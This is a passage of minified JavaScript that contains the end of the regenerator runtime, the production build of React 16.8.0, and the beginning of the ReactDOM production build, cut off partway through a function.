r=n.pop();if(r in t)return next.value=r,next.done=!1,next}return next.done=!0,next}},s.values=values,Context.prototype={constructor:Context,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(resetTryEntry),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0],n=t.completion;if("throw"===n.type)throw n.arg;return this.rval},dispatchException:function(t){function handle(e,i){return u.type="throw",u.arg=t,n.next=e,i&&(n.method="next",n.arg=r),!!i}if(this.done)throw t;for(var n=this,e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e],u=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var c=i.call(o,"catchLoc"),a=i.call(o,"finallyLoc");if(c&&a){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&i.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var o=e;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=t,u.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(u)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),resetTryEntry(r),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;resetTryEntry(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:values(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=r),d}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1]);
'use strict';(function(M,q){"object"===typeof exports&&"undefined"!==typeof module?module.exports=q():"function"===typeof define&&define.amd?define(q):M.React=q()})(this,function(){function M(a,b,d,f,p,c,e,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var n=[d,f,p,c,e,h],ta=0;a=Error(b.replace(/%s/g,function(){return n[ta++]}));a.name="Invariant Violation"}a.framesToPop=
1;throw a;}}function q(a){for(var b=arguments.length-1,d="https://reactjs.org/docs/error-decoder.html?invariant="+a,f=0;f<b;f++)d+="&args[]="+encodeURIComponent(arguments[f+1]);M(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",d)}function t(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||ca}function da(){}function N(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=
d||ca}function u(){if(!x){var a=c.expirationTime;C?O():C=!0;D(ua,a)}}function P(){var a=c,b=c.next;if(c===b)c=null;else{var d=c.previous;c=d.next=b;b.previous=d}a.next=a.previous=null;d=a.callback;b=a.expirationTime;a=a.priorityLevel;var f=g,p=E;g=a;E=b;try{var n=d()}finally{g=f,E=p}if("function"===typeof n)if(n={callback:n,priorityLevel:a,expirationTime:b,next:null,previous:null},null===c)c=n.next=n.previous=n;else{d=null;a=c;do{if(a.expirationTime>=b){d=a;break}a=a.next}while(a!==c);null===d?d=
c:d===c&&(c=n,u());b=d.previous;b.next=d.previous=n;n.next=d;n.previous=b}}function Q(){if(-1===l&&null!==c&&1===c.priorityLevel){x=!0;try{do P();while(null!==c&&1===c.priorityLevel)}finally{x=!1,null!==c?u():C=!1}}}function ua(a){x=!0;var b=F;F=a;try{if(a)for(;null!==c;){var d=k();if(c.expirationTime<=d){do P();while(null!==c&&c.expirationTime<=d)}else break}else if(null!==c){do P();while(null!==c&&!G())}}finally{x=!1,F=b,null!==c?u():C=!1,Q()}}function ea(a,b,d){var f=void 0,p={},c=null,e=null;
if(null!=b)for(f in void 0!==b.ref&&(e=b.ref),void 0!==b.key&&(c=""+b.key),b)fa.call(b,f)&&!ha.hasOwnProperty(f)&&(p[f]=b[f]);var h=arguments.length-2;if(1===h)p.children=d;else if(1<h){for(var g=Array(h),k=0;k<h;k++)g[k]=arguments[k+2];p.children=g}if(a&&a.defaultProps)for(f in h=a.defaultProps,h)void 0===p[f]&&(p[f]=h[f]);return{$$typeof:y,type:a,key:c,ref:e,props:p,_owner:R.current}}function va(a,b){return{$$typeof:y,type:a.type,key:b,ref:a.ref,props:a.props,_owner:a._owner}}function S(a){return"object"===
typeof a&&null!==a&&a.$$typeof===y}function wa(a){var b={"=":"=0",":":"=2"};return"$"+(""+a).replace(/[=:]/g,function(a){return b[a]})}function ia(a,b,d,f){if(H.length){var c=H.pop();c.result=a;c.keyPrefix=b;c.func=d;c.context=f;c.count=0;return c}return{result:a,keyPrefix:b,func:d,context:f,count:0}}function ja(a){a.result=null;a.keyPrefix=null;a.func=null;a.context=null;a.count=0;10>H.length&&H.push(a)}function T(a,b,d,f){var c=typeof a;if("undefined"===c||"boolean"===c)a=null;var e=!1;if(null===
a)e=!0;else switch(c){case "string":case "number":e=!0;break;case "object":switch(a.$$typeof){case y:case xa:e=!0}}if(e)return d(f,a,""===b?"."+U(a,0):b),1;e=0;b=""===b?".":b+":";if(Array.isArray(a))for(var g=0;g<a.length;g++){c=a[g];var h=b+U(c,g);e+=T(c,h,d,f)}else if(null===a||"object"!==typeof a?h=null:(h=ka&&a[ka]||a["@@iterator"],h="function"===typeof h?h:null),"function"===typeof h)for(a=h.call(a),g=0;!(c=a.next()).done;)c=c.value,h=b+U(c,g++),e+=T(c,h,d,f);else"object"===c&&(d=""+a,q("31",
"[object Object]"===d?"object with keys {"+Object.keys(a).join(", ")+"}":d,""));return e}function V(a,b,d){return null==a?0:T(a,"",b,d)}function U(a,b){return"object"===typeof a&&null!==a&&null!=a.key?wa(a.key):b.toString(36)}function ya(a,b,d){a.func.call(a.context,b,a.count++)}function za(a,b,d){var f=a.result,c=a.keyPrefix;a=a.func.call(a.context,b,a.count++);Array.isArray(a)?W(a,f,d,function(a){return a}):null!=a&&(S(a)&&(a=va(a,c+(!a.key||b&&b.key===a.key?"":(""+a.key).replace(la,"$&/")+"/")+
d)),f.push(a))}function W(a,b,d,f,c){var e="";null!=d&&(e=(""+d).replace(la,"$&/")+"/");b=ia(b,e,f,c);V(a,za,b);ja(b)}function m(){var a=ma.current;null===a?q("307"):void 0;return a}var e="function"===typeof Symbol&&Symbol.for,y=e?Symbol.for("react.element"):60103,xa=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,X=e?Symbol.for("react.strict_mode"):60108,Aa=e?Symbol.for("react.profiler"):60114,Ba=e?Symbol.for("react.provider"):60109,Ca=e?Symbol.for("react.context"):60110,
Da=e?Symbol.for("react.concurrent_mode"):60111,Ea=e?Symbol.for("react.forward_ref"):60112,Fa=e?Symbol.for("react.suspense"):60113,Ga=e?Symbol.for("react.memo"):60115,Ha=e?Symbol.for("react.lazy"):60116,ka="function"===typeof Symbol&&Symbol.iterator,na=Object.getOwnPropertySymbols,Ia=Object.prototype.hasOwnProperty,Ja=Object.prototype.propertyIsEnumerable,I=function(){try{if(!Object.assign)return!1;var a=new String("abc");a[5]="de";if("5"===Object.getOwnPropertyNames(a)[0])return!1;var b={};for(a=
0;10>a;a++)b["_"+String.fromCharCode(a)]=a;if("0123456789"!==Object.getOwnPropertyNames(b).map(function(a){return b[a]}).join(""))return!1;var d={};"abcdefghijklmnopqrst".split("").forEach(function(a){d[a]=a});return"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},d)).join("")?!1:!0}catch(f){return!1}}()?Object.assign:function(a,b){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");var d=Object(a);for(var c,e=1;e<arguments.length;e++){var g=Object(arguments[e]);
for(var k in g)Ia.call(g,k)&&(d[k]=g[k]);if(na){c=na(g);for(var h=0;h<c.length;h++)Ja.call(g,c[h])&&(d[c[h]]=g[c[h]])}}return d},ca={isMounted:function(a){return!1},enqueueForceUpdate:function(a,b,d){},enqueueReplaceState:function(a,b,d,c){},enqueueSetState:function(a,b,d,c){}},ba={};t.prototype.isReactComponent={};t.prototype.setState=function(a,b){"object"!==typeof a&&"function"!==typeof a&&null!=a?q("85"):void 0;this.updater.enqueueSetState(this,a,b,"setState")};t.prototype.forceUpdate=function(a){this.updater.enqueueForceUpdate(this,
a,"forceUpdate")};da.prototype=t.prototype;e=N.prototype=new da;e.constructor=N;I(e,t.prototype);e.isPureReactComponent=!0;var c=null,F=!1,g=3,l=-1,E=-1,x=!1,C=!1,Ka=Date,La="function"===typeof setTimeout?setTimeout:void 0,Ma="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,pa="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0,qa,ra,Y=function(a){qa=oa(function(b){Ma(ra);a(b)});ra=La(function(){pa(qa);
a(k())},100)};if("object"===typeof performance&&"function"===typeof performance.now){var Na=performance;var k=function(){return Na.now()}}else k=function(){return Ka.now()};e=null;"undefined"!==typeof window?e=window:"undefined"!==typeof global&&(e=global);if(e&&e._schedMock){e=e._schedMock;var D=e[0];var O=e[1];var G=e[2];k=e[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var v=null,Oa=function(a){if(null!==v)try{v(a)}finally{v=null}};D=function(a,b){null!==v?setTimeout(D,
0,a):(v=a,setTimeout(Oa,0,!1))};O=function(){v=null};G=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof oa&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof pa&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var w=null,J=!1,z=-1,A=!1,Z=!1,K=0,
L=33,B=33;G=function(){return K<=k()};e=new MessageChannel;var sa=e.port2;e.port1.onmessage=function(a){J=!1;a=w;var b=z;w=null;z=-1;var d=k(),c=!1;if(0>=K-d)if(-1!==b&&b<=d)c=!0;else{A||(A=!0,Y(aa));w=a;z=b;return}if(null!==a){Z=!0;try{a(c)}finally{Z=!1}}};var aa=function(a){if(null!==w){Y(aa);var b=a-K+B;b<B&&L<B?(8>b&&(b=8),B=b<L?L:b):L=b;K=a+B;J||(J=!0,sa.postMessage(void 0))}else A=!1};D=function(a,b){w=a;z=b;Z||0>b?sa.postMessage(void 0):A||(A=!0,Y(aa))};O=function(){w=null;J=!1;z=-1}}var Pa=
0,ma={current:null},R={current:null};e={ReactCurrentDispatcher:ma,ReactCurrentOwner:R,assign:I};I(e,{Scheduler:{unstable_cancelCallback:function(a){var b=a.next;if(null!==b){if(b===a)c=null;else{a===c&&(c=b);var d=a.previous;d.next=b;b.previous=d}a.next=a.previous=null}},unstable_shouldYield:function(){return!F&&(null!==c&&c.expirationTime<E||G())},unstable_now:k,unstable_scheduleCallback:function(a,b){var d=-1!==l?l:k();if("object"===typeof b&&null!==b&&"number"===typeof b.timeout)b=d+b.timeout;
else switch(g){case 1:b=d+-1;break;case 2:b=d+250;break;case 5:b=d+1073741823;break;case 4:b=d+1E4;break;default:b=d+5E3}a={callback:a,priorityLevel:g,expirationTime:b,next:null,previous:null};if(null===c)c=a.next=a.previous=a,u();else{d=null;var f=c;do{if(f.expirationTime>b){d=f;break}f=f.next}while(f!==c);null===d?d=c:d===c&&(c=a,u());b=d.previous;b.next=d.previous=a;a.next=d;a.previous=b}return a},unstable_runWithPriority:function(a,b){switch(a){case 1:case 2:case 3:case 4:case 5:break;default:a=
3}var d=g,c=l;g=a;l=k();try{return b()}finally{g=d,l=c,Q()}},unstable_wrapCallback:function(a){var b=g;return function(){var d=g,c=l;g=b;l=k();try{return a.apply(this,arguments)}finally{g=d,l=c,Q()}}},unstable_getFirstCallbackNode:function(){return c},unstable_pauseExecution:function(){},unstable_continueExecution:function(){null!==c&&u()},unstable_getCurrentPriorityLevel:function(){return g}},SchedulerTracing:{__interactionsRef:null,__subscriberRef:null,unstable_clear:function(a){return a()},unstable_getCurrent:function(){return null},
unstable_getThreadID:function(){return++Pa},unstable_subscribe:function(a){},unstable_trace:function(a,b,d){return d()},unstable_unsubscribe:function(a){},unstable_wrap:function(a){return a}}});var fa=Object.prototype.hasOwnProperty,ha={key:!0,ref:!0,__self:!0,__source:!0},la=/\/+/g,H=[];r={Children:{map:function(a,b,d){if(null==a)return a;var c=[];W(a,c,null,b,d);return c},forEach:function(a,b,d){if(null==a)return a;b=ia(null,null,b,d);V(a,ya,b);ja(b)},count:function(a){return V(a,function(){return null},
null)},toArray:function(a){var b=[];W(a,b,null,function(a){return a});return b},only:function(a){S(a)?void 0:q("143");return a}},createRef:function(){return{current:null}},Component:t,PureComponent:N,createContext:function(a,b){void 0===b&&(b=null);a={$$typeof:Ca,_calculateChangedBits:b,_currentValue:a,_currentValue2:a,_threadCount:0,Provider:null,Consumer:null};a.Provider={$$typeof:Ba,_context:a};return a.Consumer=a},forwardRef:function(a){return{$$typeof:Ea,render:a}},lazy:function(a){return{$$typeof:Ha,
_ctor:a,_status:-1,_result:null}},memo:function(a,b){return{$$typeof:Ga,type:a,compare:void 0===b?null:b}},useCallback:function(a,b){return m().useCallback(a,b)},useContext:function(a,b){return m().useContext(a,b)},useEffect:function(a,b){return m().useEffect(a,b)},useImperativeHandle:function(a,b,d){return m().useImperativeHandle(a,b,d)},useDebugValue:function(a,b){},useLayoutEffect:function(a,b){return m().useLayoutEffect(a,b)},useMemo:function(a,b){return m().useMemo(a,b)},useReducer:function(a,
b,d){return m().useReducer(a,b,d)},useRef:function(a){return m().useRef(a)},useState:function(a){return m().useState(a)},Fragment:r,StrictMode:X,Suspense:Fa,createElement:ea,cloneElement:function(a,b,d){null===a||void 0===a?q("267",a):void 0;var c=void 0,e=I({},a.props),g=a.key,k=a.ref,h=a._owner;if(null!=b){void 0!==b.ref&&(k=b.ref,h=R.current);void 0!==b.key&&(g=""+b.key);var l=void 0;a.type&&a.type.defaultProps&&(l=a.type.defaultProps);for(c in b)fa.call(b,c)&&!ha.hasOwnProperty(c)&&(e[c]=void 0===
b[c]&&void 0!==l?l[c]:b[c])}c=arguments.length-2;if(1===c)e.children=d;else if(1<c){l=Array(c);for(var m=0;m<c;m++)l[m]=arguments[m+2];e.children=l}return{$$typeof:y,type:a.type,key:g,ref:k,props:e,_owner:h}},createFactory:function(a){var b=ea.bind(null,a);b.type=a;return b},isValidElement:S,version:"16.8.0",unstable_ConcurrentMode:Da,unstable_Profiler:Aa,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e};r=(X={default:r},r)||X;return r.default||r});
'use strict';(function(fa,tb){"object"===typeof exports&&"undefined"!==typeof module?module.exports=tb(require("react")):"function"===typeof define&&define.amd?define(["react"],tb):fa.ReactDOM=tb(fa.React)})(this,function(fa){function tb(a,b,c,d,e,f,g,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[c,d,e,f,g,h],k=0;a=Error(b.replace(/%s/g,function(){return l[k++]}));
a.name="Invariant Violation"}a.framesToPop=1;throw a;}}function n(a){for(var b=arguments.length-1,c="https://reactjs.org/docs/error-decoder.html?invariant="+a,d=0;d<b;d++)c+="&args[]="+encodeURIComponent(arguments[d+1]);tb(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",c)}function vh(a,b,c,d,e,f,g,h,l){ub=!1;fc=null;wh.apply(xh,arguments)}function yh(a,b,c,d,e,f,g,h,l){vh.apply(this,arguments);
if(ub){if(ub){var k=fc;ub=!1;fc=null}else n("198"),k=void 0;gc||(gc=!0,dd=k)}}function Je(){if(hc)for(var a in Pa){var b=Pa[a],c=hc.indexOf(a);-1<c?void 0:n("96",a);if(!ic[c]){b.extractEvents?void 0:n("97",a);ic[c]=b;c=b.eventTypes;for(var d in c){var e=void 0;var f=c[d],g=b,h=d;ed.hasOwnProperty(h)?n("99",h):void 0;ed[h]=f;var l=f.phasedRegistrationNames;if(l){for(e in l)l.hasOwnProperty(e)&&Ke(l[e],g,h);e=!0}else f.registrationName?(Ke(f.registrationName,g,h),e=!0):e=!1;e?void 0:n("98",d,a)}}}}
function Ke(a,b,c){Qa[a]?n("100",a):void 0;Qa[a]=b;fd[a]=b.eventTypes[c].dependencies}function Le(a,b,c){var d=a.type||"unknown-event";a.currentTarget=Me(c);yh(d,b,void 0,a);a.currentTarget=null}function Ra(a,b){null==b?n("30"):void 0;if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function gd(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function Ne(a,b){var c=a.stateNode;if(!c)return null;
var d=hd(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":(d=!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;c&&"function"!==typeof c?n("231",b,typeof c):void 0;return c}function id(a){null!==a&&(vb=Ra(vb,a));a=vb;
vb=null;if(a&&(gd(a,zh),vb?n("95"):void 0,gc))throw a=dd,gc=!1,dd=null,a;}function jc(a){if(a[ha])return a[ha];for(;!a[ha];)if(a.parentNode)a=a.parentNode;else return null;a=a[ha];return 5===a.tag||6===a.tag?a:null}function Oe(a){a=a[ha];return!a||5!==a.tag&&6!==a.tag?null:a}function Ga(a){if(5===a.tag||6===a.tag)return a.stateNode;n("33")}function jd(a){return a[kc]||null}function ia(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function Pe(a,b,c){if(b=Ne(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=
Ra(c._dispatchListeners,b),c._dispatchInstances=Ra(c._dispatchInstances,a)}function Ah(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=ia(b);for(b=c.length;0<b--;)Pe(c[b],"captured",a);for(b=0;b<c.length;b++)Pe(c[b],"bubbled",a)}}function kd(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=Ne(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=Ra(c._dispatchListeners,b),c._dispatchInstances=Ra(c._dispatchInstances,a))}function Bh(a){a&&a.dispatchConfig.registrationName&&
kd(a._targetInst,null,a)}function Sa(a){gd(a,Ah)}function lc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function mc(a){if(ld[a])return ld[a];if(!Ta[a])return a;var b=Ta[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Qe)return ld[a]=b[c];return a}function Re(){if(nc)return nc;var a,b=md,c=b.length,d,e="value"in ta?ta.value:ta.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return nc=e.slice(a,
1<d?1-d:void 0)}function oc(){return!0}function pc(){return!1}function N(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?oc:pc;this.isPropagationStopped=pc;return this}function Ch(a,b,c,d){if(this.eventPool.length){var e=this.eventPool.pop();this.call(e,a,b,c,d);
return e}return new this(a,b,c,d)}function Dh(a){a instanceof this?void 0:n("279");a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function Se(a){a.eventPool=[];a.getPooled=Ch;a.release=Dh}function Te(a,b){switch(a){case "keyup":return-1!==Eh.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function Ue(a){a=a.detail;return"object"===typeof a&&"data"in a?a.data:null}function Fh(a,b){switch(a){case "compositionend":return Ue(b);
case "keypress":if(32!==b.which)return null;Ve=!0;return We;case "textInput":return a=b.data,a===We&&Ve?null:a;default:return null}}function Gh(a,b){if(Ua)return"compositionend"===a||!nd&&Te(a,b)?(a=Re(),nc=md=ta=null,Ua=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;case "compositionend":return Xe&&"ko"!==b.locale?null:b.data;
default:return null}}function Ye(a){if(a=Ze(a)){"function"!==typeof od?n("280"):void 0;var b=hd(a.stateNode);od(a.stateNode,a.type,b)}}function $e(a){Va?Wa?Wa.push(a):Wa=[a]:Va=a}function af(){if(Va){var a=Va,b=Wa;Wa=Va=null;Ye(a);if(b)for(a=0;a<b.length;a++)Ye(b[a])}}function bf(a,b){if(pd)return a(b);pd=!0;try{return cf(a,b)}finally{if(pd=!1,null!==Va||null!==Wa)df(),af()}}function ef(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Hh[a.type]:"textarea"===b?!0:!1}function qd(a){a=
a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:a}function ff(a){if(!ua)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function gf(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function Ih(a){var b=gf(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=
""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function qc(a){a._valueTracker||(a._valueTracker=Ih(a))}function hf(a){if(!a)return!1;
var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=gf(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function wb(a){if(null===a||"object"!==typeof a)return null;a=jf&&a[jf]||a["@@iterator"];return"function"===typeof a?a:null}function va(a){if(null==a)return null;if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case rd:return"ConcurrentMode";case wa:return"Fragment";case Xa:return"Portal";case rc:return"Profiler";
case sd:return"StrictMode";case td:return"Suspense"}if("object"===typeof a)switch(a.$$typeof){case kf:return"Context.Consumer";case lf:return"Context.Provider";case ud:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case vd:return va(a.type);case mf:if(a=1===a._status?a._result:null)return va(a)}return null}function wd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=
a._debugSource,f=va(a.type);c=null;d&&(c=va(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(Jh,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function Kh(a){if(nf.call(of,a))return!0;if(nf.call(pf,a))return!1;if(Lh.test(a))return of[a]=!0;pf[a]=!0;return!1}function Mh(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;
a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function Nh(a,b,c,d){if(null===b||"undefined"===typeof b||Mh(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function J(a,b,c,d,e){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b}function xd(a,b,c,d){var e=F.hasOwnProperty(b)?
F[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(Nh(b,c,e,d)&&(c=null),d||null===e?Kh(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function xa(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function yd(a,b){var c=b.checked;return K({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=c?c:a._wrapperState.initialChecked})}function qf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=xa(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function rf(a,b){b=b.checked;null!=b&&xd(a,"checked",b,!1)}function zd(a,
b){rf(a,b);var c=xa(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?Ad(a,b.type,c):b.hasOwnProperty("defaultValue")&&Ad(a,b.type,xa(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function sf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;
if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!a.defaultChecked;a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function Ad(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function tf(a,b,c){a=N.getPooled(uf.change,a,b,
c);a.type="change";$e(c);Sa(a);return a}function Oh(a){id(a)}function sc(a){var b=Ga(a);if(hf(b))return a}function Ph(a,b){if("change"===a)return b}function vf(){xb&&(xb.detachEvent("onpropertychange",wf),yb=xb=null)}function wf(a){"value"===a.propertyName&&sc(yb)&&(a=tf(yb,a,qd(a)),bf(Oh,a))}function Qh(a,b,c){"focus"===a?(vf(),xb=b,yb=c,xb.attachEvent("onpropertychange",wf)):"blur"===a&&vf()}function Rh(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return sc(yb)}function Sh(a,b){if("click"===
a)return sc(b)}function Th(a,b){if("input"===a||"change"===a)return sc(b)}function Uh(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Vh[a])?!!b[a]:!1}function Bd(a){return Uh}function Ha(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function zb(a,b){if(Ha(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!Wh.call(b,c[d])||!Ha(a[c[d]],
b[c[d]]))return!1;return!0}function Ab(a){var b=a;if(a.alternate)for(;b.return;)b=b.return;else{if(0!==(b.effectTag&2))return 1;for(;b.return;)if(b=b.return,0!==(b.effectTag&2))return 1}return 3===b.tag?2:3}function xf(a){2!==Ab(a)?n("188"):void 0}function Xh(a){var b=a.alternate;if(!b)return b=Ab(a),3===b?n("188"):void 0,1===b?null:a;for(var c=a,d=b;;){var e=c.return,f=e?e.alternate:null;if(!e||!f)break;if(e.child===f.child){for(var g=e.child;g;){if(g===c)return xf(e),a;if(g===d)return xf(e),b;g=
